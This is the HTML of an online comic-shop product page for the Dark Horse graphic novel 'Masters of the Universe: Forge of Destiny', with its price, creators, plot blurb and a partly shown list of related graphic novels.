

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/products/masters-of-the-universe-forge-of-destiny_0
body_size: 26485
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Masters of the Universe Graphic Novel Forge of Destiny</title>

    <meta name="title" content="Buy Masters of the Universe Graphic Novel Forge of Destiny | Comics Conspiracy">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Masters of the Universe Graphic Novel Forge of Destiny">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The unseen adventures of Prince Adam’s first year as He-Man!On the world of Eternia, a fragile balance exists between science and magic, a balance kept by the universe’s mightiest hero, He-Man, secretly Prince Adam, heir to the throne! Still inexperienced at saving the world, Adam and his companions travel to the mysterious nation of Anwat Gar, and uncover a plot by the evil Skeletor to seize control of the advanced technology that powers the island city!Collecting Masters of the Universe: Forge of Destiny #1–#4, magic, mystery, and adventure await in this exciting prequel to the hit Netflix series!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/b4b14e19-9b77-4145-86b7-e2ce4e928350.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/products/masters-of-the-universe-forge-of-destiny_0?sId=f124f634-def4-48bd-884c-6a9d0b7bf794">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comics_conspiracy">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt="Comics Conspiracy Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="Comics Conspiracy  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Graphic_Novels">Graphic Novels</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Masters of the Universe Graphic Novel Forge of Destiny</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comics_conspiracy"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comics_conspiracy/Category/Product/Graphic_Novels"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Masters of the Universe Graphic Novel Forge of Destiny"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/b4b14e19-9b77-4145-86b7-e2ce4e928350.jpg" alt="Masters of the Universe Graphic Novel Forge of Destiny">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Masters of the Universe Graphic Novel Forge of Destiny</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $19.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Tim Seeley</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Dark Horse Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Masters of the Universe Graphic Novel Forge of Destiny</h4>
                                        <p>  The unseen adventures of Prince Adam’s first year as He-Man!On the world of Eternia, a fragile balance exists between science and magic, a balance kept by the universe’s mightiest hero, He-Man, secretly Prince Adam, heir to the throne! Still inexperienced at saving the world, Adam and his companions travel to the mysterious nation of Anwat Gar, and uncover a plot by the evil Skeletor to seize control of the advanced technology that powers the island city!Collecting Masters of the Universe: Forge of Destiny #1–#4, magic, mystery, and adventure await in this exciting prequel to the hit Netflix series!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>




                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/dark-horse-comics_81F1B4">Dark Horse Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/fantasy">


                                                        Fantasy

                                                    </a>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/movie-tv-tie-in">
                                                            <span>,</span>


                                                        Movie or TV Tie-In

                                                    </a>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/superheroes">
                                                            <span>,</span>


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Graphic_Novels">Graphic Novels</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/eddie-nunez_37C1D7">
                                                                <span>Eddie Nunez</span>
                                                            </a>

                                            </li>













                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Writers/Product/tim-seeley_169229">

                                                                <span>Tim Seeley</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="wolverine-graphic-novel-origin-deluxe-edition" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/wolverine-graphic-novel-origin-deluxe-edition">
                                <img alt="wolverine-graphic-novel-origin-deluxe-edition" id="image_id_a1f29e4e-afa2-4216-820e-1dd3d6f6c128" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a1f29e4e-afa2-4216-820e-1dd3d6f6c128.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="wolverine-graphic-novel-origin-deluxe-edition" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/wolverine-graphic-novel-origin-deluxe-edition">

                                        Wolverine Graphic Novel Origin Deluxe Edition
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a1f29e4e-afa2-4216-820e-1dd3d6f6c128" href="javascript:AjaxAddToCart('a1f29e4e-afa2-4216-820e-1dd3d6f6c128',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="wolverine-graphic-novel-origin-deluxe-edition" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/wolverine-graphic-novel-origin-deluxe-edition">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-lantern-hard-cover-rise-of-the-third-army-new-52-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-lantern-hard-cover-rise-of-the-third-army-new-52-">
                                <img alt="green-lantern-hard-cover-rise-of-the-third-army-new-52-" id="image_id_a3cef5a3-0d13-4d4a-9aae-b19dae5f60e0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a3cef5a3-0d13-4d4a-9aae-b19dae5f60e0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-lantern-hard-cover-rise-of-the-third-army-new-52-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-lantern-hard-cover-rise-of-the-third-army-new-52-">

                                        Green Lantern Hardcover Rise of the Third Army (New 52)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  15.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a3cef5a3-0d13-4d4a-9aae-b19dae5f60e0" href="javascript:AjaxAddToCart('a3cef5a3-0d13-4d4a-9aae-b19dae5f60e0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-lantern-hard-cover-rise-of-the-third-army-new-52-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-lantern-hard-cover-rise-of-the-third-army-new-52-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="death-and-return-of-superman-30th-anniversary-collection-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/death-and-return-of-superman-30th-anniversary-collection-graphic-novel">
                                <img alt="death-and-return-of-superman-30th-anniversary-collection-graphic-novel" id="image_id_4bdaf903-8122-4c1d-80fe-3aa4c6fa2c5d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4bdaf903-8122-4c1d-80fe-3aa4c6fa2c5d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="death-and-return-of-superman-30th-anniversary-collection-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/death-and-return-of-superman-30th-anniversary-collection-graphic-novel">

                                        Death And Return of Superman 30th Anniversary Collection Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_4bdaf903-8122-4c1d-80fe-3aa4c6fa2c5d" href="javascript:AjaxAddToCart('4bdaf903-8122-4c1d-80fe-3aa4c6fa2c5d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="death-and-return-of-superman-30th-anniversary-collection-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/death-and-return-of-superman-30th-anniversary-collection-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="teenage-mutant-ninja-turtles-usagi-yojimbo-wherewhen_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/teenage-mutant-ninja-turtles-usagi-yojimbo-wherewhen_0">
                                <img alt="teenage-mutant-ninja-turtles-usagi-yojimbo-wherewhen_0" id="image_id_1d49f8d0-c912-490a-a40f-0f11fb90a1a3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1d49f8d0-c912-490a-a40f-0f11fb90a1a3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="teenage-mutant-ninja-turtles-usagi-yojimbo-wherewhen_0" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/teenage-mutant-ninja-turtles-usagi-yojimbo-wherewhen_0">

                                        Teenage Mutant Ninja Turtles/Usagi Yojimbo Graphic Novel WhereWhen
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  21.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1d49f8d0-c912-490a-a40f-0f11fb90a1a3" href="javascript:AjaxAddToCart('1d49f8d0-c912-490a-a40f-0f11fb90a1a3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="teenage-mutant-ninja-turtles-usagi-yojimbo-wherewhen_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/teenage-mutant-ninja-turtles-usagi-yojimbo-wherewhen_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="civil-war-wolverine-trade-paperback-new-printing" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/civil-war-wolverine-trade-paperback-new-printing">
                                <img alt="civil-war-wolverine-trade-paperback-new-printing" id="image_id_c185672f-e2a3-408f-a66e-65ae3cc7edcd" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c185672f-e2a3-408f-a66e-65ae3cc7edcd.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="civil-war-wolverine-trade-paperback-new-printing" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/civil-war-wolverine-trade-paperback-new-printing">

                                        Civil War Wolverine Graphic Novel New Printing
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c185672f-e2a3-408f-a66e-65ae3cc7edcd" href="javascript:AjaxAddToCart('c185672f-e2a3-408f-a66e-65ae3cc7edcd',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="civil-war-wolverine-trade-paperback-new-printing" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/civil-war-wolverine-trade-paperback-new-printing">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="captain-america-by-mark-waid-graphic-novel-promised-land" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/captain-america-by-mark-waid-graphic-novel-promised-land">
                                <img alt="captain-america-by-mark-waid-graphic-novel-promised-land" id="image_id_50e7eb34-bfba-448b-aa7c-3d861f8c93bc" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/50e7eb34-bfba-448b-aa7c-3d861f8c93bc.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="captain-america-by-mark-waid-graphic-novel-promised-land" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/captain-america-by-mark-waid-graphic-novel-promised-land">

                                        Captain America by Mark Waid Graphic Novel Promised Land
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  15.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_50e7eb34-bfba-448b-aa7c-3d861f8c93bc" href="javascript:AjaxAddToCart('50e7eb34-bfba-448b-aa7c-3d861f8c93bc',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="captain-america-by-mark-waid-graphic-novel-promised-land" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/captain-america-by-mark-waid-graphic-novel-promised-land">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="daredevil-return-of-king-trade-paperback" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/daredevil-return-of-king-trade-paperback">
                                <img alt="daredevil-return-of-king-trade-paperback" id="image_id_678e4bb1-2705-43a4-b83e-46f0d54d2be2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/678e4bb1-2705-43a4-b83e-46f0d54d2be2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="daredevil-return-of-king-trade-paperback" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/daredevil-return-of-king-trade-paperback">

                                        Daredevil Return of the King Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_678e4bb1-2705-43a4-b83e-46f0d54d2be2" href="javascript:AjaxAddToCart('678e4bb1-2705-43a4-b83e-46f0d54d2be2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="daredevil-return-of-king-trade-paperback" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/daredevil-return-of-king-trade-paperback">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="thor-loki-midgard-family-mayhem-hardcover" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/thor-loki-midgard-family-mayhem-hardcover">
                                <img alt="thor-loki-midgard-family-mayhem-hardcover" id="image_id_a2d4309a-6285-4359-b1b9-dc16618f26db" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a2d4309a-6285-4359-b1b9-dc16618f26db.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="thor-loki-midgard-family-mayhem-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/thor-loki-midgard-family-mayhem-hardcover">

                                        Thor & Loki Midgard Family Mayhem Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  14.95</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a2d4309a-6285-4359-b1b9-dc16618f26db" href="javascript:AjaxAddToCart('a2d4309a-6285-4359-b1b9-dc16618f26db',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="thor-loki-midgard-family-mayhem-hardcover" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/thor-loki-midgard-family-mayhem-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="punisher-kills-the-marvel-universe_CD1D09" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/punisher-kills-the-marvel-universe_CD1D09">
                                <img alt="punisher-kills-the-marvel-universe_CD1D09" id="image_id_9e166953-3898-40d2-b68b-6ddd4df23d2d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9e166953-3898-40d2-b68b-6ddd4df23d2d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="punisher-kills-the-marvel-universe_CD1D09" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/punisher-kills-the-marvel-universe_CD1D09">

                                        Punisher Kills The Marvel Universe Graphic Novel (2025 Printing)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_9e166953-3898-40d2-b68b-6ddd4df23d2d" href="javascript:AjaxAddToCart('9e166953-3898-40d2-b68b-6ddd4df23d2d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="punisher-kills-the-marvel-universe_CD1D09" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/punisher-kills-the-marvel-universe_CD1D09">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="hunters-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/hunters-graphic-novel">
                                <img alt="hunters-graphic-novel" id="image_id_c9796660-4f76-404a-b318-5c9f8b061350" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c9796660-4f76-404a-b318-5c9f8b061350.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="hunters-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/hunters-graphic-novel">

                                        Hunters Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

